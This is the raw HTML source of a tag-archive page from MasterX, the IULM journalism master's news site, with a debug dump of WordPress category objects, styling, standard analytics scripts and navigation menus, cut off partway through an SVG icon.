tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(18)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1047)["category_count"]=>int(18)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2017"["category_nicename"]=>string(15) "fuorisalone2017"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2017 { color:; }.post-meta.style2 a.cat-fuorisalone2017 { background-color:; }.post .post-content .category_title.catstyle-style1047 h2 a:hover { color:; }object(WP_Term)#16934 (17) {["term_id"]=>int(3702)["name"]=>string(25) "Speciale Fuorisalone 2018"["slug"]=>string(15) "fuorisalone2018"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3702)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3702)["category_count"]=>int(10)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2018"["category_nicename"]=>string(15) "fuorisalone2018"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2018 { color:; }.post-meta.style2 a.cat-fuorisalone2018 { background-color:; }.post .post-content .category_title.catstyle-style3702 h2 a:hover { color:; }object(WP_Term)#16933 (17) {["term_id"]=>int(165)["name"]=>string(5) "Sport"["slug"]=>string(5) "sport"["term_group"]=>int(0)["term_taxonomy_id"]=>int(165)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1001)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(165)["category_count"]=>int(1001)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Sport"["category_nicename"]=>string(5) "sport"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sport { color:; }.post-meta.style2 a.cat-sport { background-color:; }.post .post-content .category_title.catstyle-style165 h2 a:hover { color:; }object(WP_Term)#16934 (17) {["term_id"]=>int(12060)["name"]=>string(14) "Sport a freddo"["slug"]=>string(14) "sport-a-freddo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12050)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(165)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12060)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sport a freddo"["category_nicename"]=>string(14) "sport-a-freddo"["category_parent"]=>int(165)}.post-meta.style1 a.cat-sport-a-freddo { color:; }.post-meta.style2 a.cat-sport-a-freddo { background-color:; }.post .post-content .category_title.catstyle-style12060 h2 a:hover { color:; }object(WP_Term)#16933 (17) {["term_id"]=>int(10840)["name"]=>string(18) "Stories in English"["slug"]=>string(18) "stories-in-english"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10830)["taxonomy"]=>string(8) "category"["description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["parent"]=>int(77)["count"]=>int(33)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10840)["category_count"]=>int(33)["category_description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["cat_name"]=>string(18) "Stories in English"["category_nicename"]=>string(18) "stories-in-english"["category_parent"]=>int(77)}.post-meta.style1 a.cat-stories-in-english { color:; }.post-meta.style2 a.cat-stories-in-english { background-color:; }.post .post-content .category_title.catstyle-style10840 h2 a:hover { color:; }object(WP_Term)#16934 (17) {["term_id"]=>int(8323)["name"]=>string(10) "Tecnologia"["slug"]=>string(10) "tecnologia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8319)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(151)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8323)["category_count"]=>int(151)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Tecnologia"["category_nicename"]=>string(10) "tecnologia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-tecnologia { color:; }.post-meta.style2 a.cat-tecnologia { background-color:; }.post .post-content .category_title.catstyle-style8323 h2 a:hover { color:; }object(WP_Term)#16933 (17) {["term_id"]=>int(1354)["name"]=>string(5) "Today"["slug"]=>string(5) "today"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1354)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(4030)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1354)["category_count"]=>int(4030)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Today"["category_nicename"]=>string(5) "today"["category_parent"]=>int(0)}.post-meta.style1 a.cat-today { color:; }.post-meta.style2 a.cat-today { background-color:; }.post .post-content .category_title.catstyle-style1354 h2 a:hover { color:; }object(WP_Term)#16934 (17) {["term_id"]=>int(168)["name"]=>string(14) "Today - Italia"["slug"]=>string(12) "today-italia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(168)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2116)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(168)["category_count"]=>int(2116)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Italia"["category_nicename"]=>string(12) "today-italia"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-italia { color:; }.post-meta.style2 a.cat-today-italia { background-color:; }.post .post-content .category_title.catstyle-style168 h2 a:hover { color:; }object(WP_Term)#16933 (17) {["term_id"]=>int(166)["name"]=>string(14) "Today - Milano"["slug"]=>string(12) "today-milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(166)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(1023)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(166)["category_count"]=>int(1023)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Milano"["category_nicename"]=>string(12) "today-milano"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-milano { color:; }.post-meta.style2 a.cat-today-milano { background-color:; }.post .post-content .category_title.catstyle-style166 h2 a:hover { color:; }object(WP_Term)#16934 (17) {["term_id"]=>int(167)["name"]=>string(13) "Today - Mondo"["slug"]=>string(11) "today-mondo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(167)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2394)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(167)["category_count"]=>int(2394)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Today - Mondo"["category_nicename"]=>string(11) "today-mondo"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-mondo { color:; }.post-meta.style2 a.cat-today-mondo { background-color:; }.post .post-content .category_title.catstyle-style167 h2 a:hover { color:; }object(WP_Term)#16933 (17) {["term_id"]=>int(1)["name"]=>string(13) "Uncategorized"["slug"]=>string(13) "uncategorized"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(649)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1)["category_count"]=>int(649)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Uncategorized"["category_nicename"]=>string(13) "uncategorized"["category_parent"]=>int(0)}.post-meta.style1 a.cat-uncategorized { color:; }.post-meta.style2 a.cat-uncategorized { background-color:; }.post .post-content .category_title.catstyle-style1 h2 a:hover { color:; }object(WP_Term)#16934 (17) {["term_id"]=>int(1609)["name"]=>string(21) "Video di clipreporter"["slug"]=>string(18) "video-clipreporter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1609)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(293)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1609)["category_count"]=>int(293)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Video di clipreporter"["category_nicename"]=>string(18) "video-clipreporter"["category_parent"]=>int(0)}.post-meta.style1 a.cat-video-clipreporter { color:; }.post-meta.style2 a.cat-video-clipreporter { background-color:; }.post .post-content .category_title.catstyle-style1609 h2 a:hover { color:; }object(WP_Term)#16933 (17) {["term_id"]=>int(3810)["name"]=>string(14) "Videoreportage"["slug"]=>string(14) "videoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3810)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3810)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Videoreportage"["category_nicename"]=>string(14) "videoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-videoreportage { color:; }.post-meta.style2 a.cat-videoreportage { background-color:; }.post .post-content .category_title.catstyle-style3810 h2 a:hover { color:; }
</style>
<link rel='stylesheet' id='thb-style-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C400%2C500%2C600%2C700%2C900%7COswald%3A300%2C400%2C500%2C600%2C700%2C900%7CLora%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin&#038;ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P82HVQF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["masterx.iulm.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P82HVQF2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://masterx.iulm.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://masterx.iulm.it/wp-json/wp/v2/tags/2126" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masterx.iulm.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M85S69');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/5d9b89b78216a8b78c4a9c949917a7a7.js"></script>
<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* Stile per l'occhiello */
.occhiello {
  font-size: 14px;
  font-weight: bold;
  color: #999;
  margin-bottom: 10px;
  text-transform: none; /* Disabilitato per permettere la scelta */
}

/* Opzione per mettere l'occhiello in maiuscolo */
.occhiello.maiuscolo {
  text-transform: uppercase;
}

/* Stile per il catenaccio */
.catenaccio {
  font-size: 18px;
  font-style: italic;
  color: #555;
  margin-top: 10px;
  margin-bottom: 20px;
  text-transform: none; /* Disabilitato anche per catenaccio */
}

/* Opzione per mettere il catenaccio in maiuscolo */
.catenaccio.maiuscolo {
  text-transform: uppercase;
}

.entry-content strong,
.entry-content b {
  font-weight: 700 !important;
  color: #000; /* o un grigio più scuro tipo #333 se vuoi meno contrasto */
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tag tag-villa tag-2126 wp-theme-thevoux-wp wp-child-theme-thevoux-wp-child social_black-off wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-122293">

<div id="wrapper" class="thb-page-transition-off">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu">
	<div class="custom_scroll" id="menu-scroll">
		<div>
			<a href="#" class="close">×</a>
			<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
						  <ul id="menu-menu-principale" class="thb-mobile-menu"><li id="menu-item-1080" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li id="menu-item-1078" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li id="menu-item-1073" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li id="menu-item-1077" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li id="menu-item-1076" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li id="menu-item-1075" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li id="menu-item-1074" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li id="menu-item-1079" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li id="menu-item-66386" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li id="menu-item-14831" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14837" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li id="menu-item-14832" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li id="menu-item-14833" class=" menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li id="menu-item-23637" class=" menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li id="menu-item-14834" class=" menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li id="menu-item-14835" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li id="menu-item-14836" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>										<ul id="menu-prodotti-masterx" class="thb-mobile-menu-secondary"><li id="menu-item-14838" class="menu-item menu-item-type-post_type_archive menu-item-object-tg_labiulm menu-item-14838"><a href="https://masterx.iulm.it/tg-labiulm-digital-news/">TG MasterX</a></li>
<li id="menu-item-15591" class="menu-item menu-item-type-post_type_archive menu-item-object-gr_labiulm menu-item-15591"><a href="https://masterx.iulm.it/gr-labiulm-digital-news/">MasterX Radio News</a></li>
<li id="menu-item-14839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14839"><a href="https://masterx.iulm.it/master/magazine/">MasterX Magazine</a></li>
<li id="menu-item-14840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14840"><a href="https://masterx.iulm.it/master/quindi/">QUINDI Magazine</a></li>
</ul>						<div class="menu-footer">
							</div>
		</div>
	</div>
</nav>
<!-- End Mobile Menu -->	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		
<!-- Start Header -->
<header class="header fixed">
	<div class="header_top cf">
		<div class="row full-width-row">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
			</div>
			<div class="small-6 medium-8 columns logo text-center active">
								<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
					<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx_small.png" class="logoimg" alt="MasterX"/>
				</a>
							</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
				<span class="progress"></span>
			</div>
	<div class="nav_holder show-for-large">
		<div class="row full-width-row no-padding">
			<div class="small-12 columns">
				<nav role="navigation" class="full-menu-container text-center ">
										  <ul id="menu-menu-principale-1" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>									</nav>
			</div>
		</div>
	</div>
</header>
<!-- End Header -->		
<!-- Start Header -->
<header class="header style1">
		<div class="header_top cf">
			<div class="row full-width-row align-middle">
				<div class="small-3 large-4 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
				</div>
				<div class="small-6 large-4 columns logo text-center">
					<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
						<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
					</a>
				</div>
				<div class="small-3 large-4 columns social-holder style1">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 